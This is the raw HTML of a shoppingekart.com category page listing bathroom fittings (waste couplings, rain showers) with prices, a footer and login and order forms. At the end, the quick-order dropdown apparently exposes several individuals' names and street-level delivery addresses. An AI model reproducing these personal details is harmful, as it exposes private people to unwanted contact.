												
											<span class="onsale">56% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mawson MPW116 Pop up Full Thread Waste Coupling  (Chrome)-Pack of 2" href="product/Mawson-MPW116-Pop-up-Full-Thread-Waste-Coupling--Chrome-Pack-of-2/">
												<h3 class="product-title theme_color">Mawson MPW116 Pop up Full Thread Waste Coupling  (Chrome)-Pack of</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>679</ins> <del><i class="fas fa-rupee-sign"></i>1,559</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(660);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(660);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(660);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="660" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mawson-MPW115--Waste-Coupling-Pop-Up-Type-Chrome-Pack-of-2/">
												<img src="https://shoppingekart.com/images/product-images/small_15943642651186204792.jpg" alt="ss">
											</a>
												
											<span class="onsale">57% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mawson MPW115  Waste Coupling Pop-Up Type (Chrome)-Pack of 2" href="product/Mawson-MPW115--Waste-Coupling-Pop-Up-Type-Chrome-Pack-of-2/">
												<h3 class="product-title theme_color">Mawson MPW115  Waste Coupling Pop-Up Type (Chrome)-Pack of 2</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>649</ins> <del><i class="fas fa-rupee-sign"></i>1,499</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(659);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(659);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(659);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="659" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mawson-MPW118-Pop-Up-Waste-Coupling-4-Inch--Chrome/">
												<img src="https://shoppingekart.com/images/product-images/small_15943642651622367334.jpg" alt="ss">
											</a>
												
											<span class="onsale">62% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mawson MPW118 Pop Up Waste Coupling 4 Inch  (Chrome)" href="product/Mawson-MPW118-Pop-Up-Waste-Coupling-4-Inch--Chrome/">
												<h3 class="product-title theme_color">Mawson MPW118 Pop Up Waste Coupling 4 Inch  (Chrome)</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>379</ins> <del><i class="fas fa-rupee-sign"></i>999</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(658);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(658);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(658);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="658" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mawson-MPW117-Waste-Coupling-Pop-Up--Chrome/">
												<img src="https://shoppingekart.com/images/product-images/small_15943642641315033395.jpg" alt="ss">
											</a>
												
											<span class="onsale">60% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mawson MPW117 Waste Coupling Pop Up  (Chrome)" href="product/Mawson-MPW117-Waste-Coupling-Pop-Up--Chrome/">
												<h3 class="product-title theme_color">Mawson MPW117 Waste Coupling Pop Up  (Chrome)</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>359</ins> <del><i class="fas fa-rupee-sign"></i>899</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(657);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(657);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(657);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="657" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mawson-MPW116-Pop-up-Full-Thread-Waste-Coupling--Chrome/">
												<img src="https://shoppingekart.com/images/product-images/small_15943642631758127950.jpg" alt="ss">
											</a>
												
											<span class="onsale">62% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mawson MPW116 Pop up Full Thread Waste Coupling  (Chrome)" href="product/Mawson-MPW116-Pop-up-Full-Thread-Waste-Coupling--Chrome/">
												<h3 class="product-title theme_color">Mawson MPW116 Pop up Full Thread Waste Coupling  (Chrome)</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>379</ins> <del><i class="fas fa-rupee-sign"></i>999</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(656);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(656);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(656);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="656" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mawson-MPW115--Waste-Coupling-Pop-Up-Type-Chrome/">
												<img src="https://shoppingekart.com/images/product-images/small_15943642631306804293.jpg" alt="ss">
											</a>
												
											<span class="onsale">60% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mawson MPW115  Waste Coupling Pop-Up Type (Chrome)" href="product/Mawson-MPW115--Waste-Coupling-Pop-Up-Type-Chrome/">
												<h3 class="product-title theme_color">Mawson MPW115  Waste Coupling Pop-Up Type (Chrome)</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>359</ins> <del><i class="fas fa-rupee-sign"></i>899</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(655);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(655);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(655);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="655" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Ultra-Slim-8X8-Inch-Shower-With-18-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<img src="https://shoppingekart.com/images/product-images/small_15942992981516681881.jpg" alt="ss">
											</a>
												
											<span class="onsale">56% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Ultra Slim 8X8 Inch Shower With 18 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-8X8-Inch-Shower-With-18-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<h3 class="product-title theme_color">Ultra Slim 8X8 Inch Shower With 18 inch Arm Stainless Steel Rain </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,349</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(654);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(654);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(654);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="654" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Ultra-Slim-8X8-Inch-Shower-With-12-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<img src="https://shoppingekart.com/images/product-images/small_1594299298108099567.jpg" alt="ss">
											</a>
												
											<span class="onsale">51% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Ultra Slim 8X8 Inch Shower With 12 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-8X8-Inch-Shower-With-12-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<h3 class="product-title theme_color">Ultra Slim 8X8 Inch Shower With 12 inch Arm Stainless Steel Rain </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>559</ins> <del><i class="fas fa-rupee-sign"></i>1,149</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(652);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(652);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(652);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="652" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Ultra-Slim-8X8-Inch-Shower-With-9-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<img src="https://shoppingekart.com/images/product-images/small_1594299298419675597.jpg" alt="ss">
											</a>
												
											<span class="onsale">51% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Ultra Slim 8X8 Inch Shower With 9 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-8X8-Inch-Shower-With-9-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<h3 class="product-title theme_color">Ultra Slim 8X8 Inch Shower With 9 inch Arm Stainless Steel Rain S</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>519</ins> <del><i class="fas fa-rupee-sign"></i>1,049</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(651);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(651);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(651);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="651" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Ultra-Slim-6X6-Inch-Shower-With-18-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<img src="https://shoppingekart.com/images/product-images/small_15942992981877962285.jpg" alt="ss">
											</a>
												
											<span class="onsale">57% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Ultra Slim 6X6 Inch Shower With 18 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-6X6-Inch-Shower-With-18-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<h3 class="product-title theme_color">Ultra Slim 6X6 Inch Shower With 18 inch Arm Stainless Steel Rain </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,149</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(650);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(650);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(650);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="650" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Ultra-Slim-6X6-Inch-Shower-With-15-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<img src="https://shoppingekart.com/images/product-images/small_15942992981819918297.jpg" alt="ss">
											</a>
												
											<span class="onsale">54% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Ultra Slim 6X6 Inch Shower With 15 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-6X6-Inch-Shower-With-15-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
												<h3 class="product-title theme_color">Ultra Slim 6X6 Inch Shower With 15 inch Arm Stainless Steel Rain </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>479</ins> <del><i class="fas fa-rupee-sign"></i>1,049</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(649);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(649);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(649);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="649" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"><li class="page-item active"><a haref="javascript:void(0);" class="page-link">1</a></li><li class="page-item"><a href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188/page/2" class="page-link">2</a></li><li class="page-item"><a href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188/page/3" class="page-link">3</a></li><li class="page-item"><a href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188/page/4" class="page-link">4</a></li></ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="1" />
																		<nav id="pagination" aria-label="Page navigation example">
									   <ul class="pagination  justify-content-center"> 
										   <li class="page-item"><a class="page-link" onclick="getresult();" href="javascript:void(0);">Load More</a></li>										   
									   </ul>
								    </nav>
								    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2026 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
